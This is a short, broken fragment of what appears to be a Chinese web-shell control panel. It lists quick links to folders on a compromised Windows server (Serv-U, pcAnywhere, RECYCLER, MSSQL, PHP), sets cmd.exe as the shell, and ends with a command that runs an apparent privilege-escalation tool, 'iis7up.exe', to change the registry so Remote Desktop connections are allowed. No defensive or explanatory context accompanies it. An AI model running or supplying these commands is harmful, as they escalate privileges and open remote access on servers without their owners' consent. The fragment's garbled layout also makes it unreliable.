 3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】
【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
shell路径: cmd.exe
C:\iis7up.exe "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"